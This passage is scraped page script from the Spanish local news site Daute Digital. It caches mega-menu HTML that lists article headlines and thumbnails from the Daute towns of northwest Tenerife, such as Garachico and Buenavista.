class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\">CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\">Buenavista del Norte pone en funcionamiento un punto de recarga de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/puntoderecarga_buenavista-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\">Buenavista del Norte pone en funcionamiento un punto de recarga de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/la-casa-de-la-juventud-ofrece-entretenimiento-a-traves-de-la-promocion-de-la-salud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/Casa-de-la-Juventud-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/Casa-de-la-Juventud-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/la-casa-de-la-juventud-ofrece-entretenimiento-a-traves-de-la-promocion-de-la-salud\/\"  rel=\"bookmark\" title=\"La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la promoci\u00f3n de la salud\">La Casa de la Juventud ofrece entretenimiento a trav\u00e9s de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/cortan-la-luz-a-los-vecinos-de-roycasa-que-paralizaron-su-desahucio-hace-tres-meses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/corteluzroycasa-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/corteluzroycasa-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/cortan-la-luz-a-los-vecinos-de-roycasa-que-paralizaron-su-desahucio-hace-tres-meses\/\"  rel=\"bookmark\" title=\"Cortan la luz a los vecinos de Roycasa que paralizaron su desahucio hace tres meses\">Cortan la luz a los vecinos de Roycasa que paralizaron su...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/si-se-puede-informa-que-el-nuevo-grupo-de-gobierno-le-cuesta-al-pueblo-37-500-euros-mas-que-el-anterior\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/leelij_buenavistadelnorte_2023-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/leelij_buenavistadelnorte_2023-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/buenavista\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/si-se-puede-informa-que-el-nuevo-grupo-de-gobierno-le-cuesta-al-pueblo-37-500-euros-mas-que-el-anterior\/\"  rel=\"bookmark\" title=\"S\u00ed se puede informa que el nuevo grupo de gobierno le cuesta al pueblo 37.500 euros m\u00e1s que el anterior\">S\u00ed se puede informa que el nuevo grupo de gobierno le...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\">CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/dos-heridos-al-caer-por-una-ladera-mientras-circulaban-en-quad-por-el-tanque\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/355360502_672217274945669_1442487408284247526_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/355360502_672217274945669_1442487408284247526_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/dos-heridos-al-caer-por-una-ladera-mientras-circulaban-en-quad-por-el-tanque\/\"  rel=\"bookmark\" title=\"Dos heridos al caer por una ladera mientras circulaban en quad por El Tanque\">Dos heridos al caer por una ladera mientras circulaban en quad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-tanque-y-santiago-del-teide-se-encuentran-con-la-perforacion-del-tunel-del-anillo-insular\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/f01-230626-TUNEL-ERJOS-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/f01-230626-TUNEL-ERJOS-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-tanque-y-santiago-del-teide-se-encuentran-con-la-perforacion-del-tunel-del-anillo-insular\/\"  rel=\"bookmark\" title=\"El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n del t\u00fanel del Anillo Insular\">El Tanque y Santiago del Teide se encuentran con la perforaci\u00f3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/\" class=\"td-post-category\" >Daute<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\">La comarca Daute ya tiene constituidos los cuatro grupos de gobierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-caleton-se-reabre-despues-de-casi-tres-dias-de-cierre-por-el-desbordamiento-de-una-arqueta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/arquetacaleton2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/arquetacaleton2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-caleton-se-reabre-despues-de-casi-tres-dias-de-cierre-por-el-desbordamiento-de-una-arqueta\/\"  rel=\"bookmark\" title=\"El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre por el desbordamiento de una arqueta\">El Calet\u00f3n se reabre despu\u00e9s de casi tres d\u00edas de cierre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/alcaldes-DAUTE-2023-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/\" class=\"td-post-category\" >Daute<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/la-comarca-daute-ya-tiene-constituidos-los-cuatro-grupos-de-gobierno\/\"  rel=\"bookmark\" title=\"La comarca Daute ya tiene constituidos los cuatro grupos de gobierno\">La comarca Daute ya tiene constituidos los cuatro grupos de gobierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/cc-y-psoe-firman-un-acuerdo-de-gobierno-en-garachico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/heribertogonzalez_yazminaluis_pactogarachico-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/heribertogonzalez_yazminaluis_pactogarachico-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/cc-y-psoe-firman-un-acuerdo-de-gobierno-en-garachico\/\"  rel=\"bookmark\" title=\"CC y PSOE firman un acuerdo de gobierno en Garachico\">CC y PSOE firman un acuerdo de gobierno en Garachico<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
